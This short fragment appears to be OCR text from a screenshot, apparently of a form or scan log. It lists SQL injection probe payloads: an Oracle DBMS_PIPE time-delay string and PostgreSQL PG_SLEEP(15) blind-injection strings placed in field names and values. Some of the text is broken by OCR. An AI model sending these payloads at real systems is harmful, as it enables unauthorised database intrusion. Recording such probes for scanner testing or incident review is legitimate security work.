
@@Zdzm1:
555
1'":
555
fHLvlxbf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
555
DKynAtRF')) OR 176=(SELECT 176 FROM
PG_SLEEP(15))--:
555
VKzXiyIf') OR 62=(SELECT 62 FROM PG_SLEEP(15))--: